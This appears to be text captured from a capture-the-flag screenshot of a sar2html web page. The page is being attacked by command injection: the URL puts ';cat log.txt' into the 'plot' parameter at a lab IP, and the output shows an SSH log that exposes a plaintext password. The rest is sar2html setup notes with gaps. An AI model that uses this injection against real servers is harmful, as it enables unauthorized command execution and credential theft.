 10.10.66.140/joomla/_test/index.php?plot=;cat log.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sar2html
(Donate if you like!)
New ;cat log.txt
Select Host
Select Host
HPUX
Linux
SunOS
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd from 10.1.1.1 port 49824 ssh2 #pass: superduperp@$$
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for user pentest by (uid=0)
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port 49824:11: disconnected by user
Aug 20 11:16:36 parrot sshd[2466]: Disconnected from user pentest 10.10.170.50 port 49824
Aug 20 11:16:36 parrot sshd[2451]: pam_unix(sshd:session): session closed for user pentest
Aug 20 12:24:38 parrot sshd[2443]: Received signal 15; terminating.
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
/tmp directory.
button to upload the data.
and click "Capture report" button.
prompt.
lines to crontab:
Plotting tools, sar2html and index.php only run on Linux server.
HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
Open http://[IP ADDRESS OF WEB SERVER]/index.php
Now it is ready to work.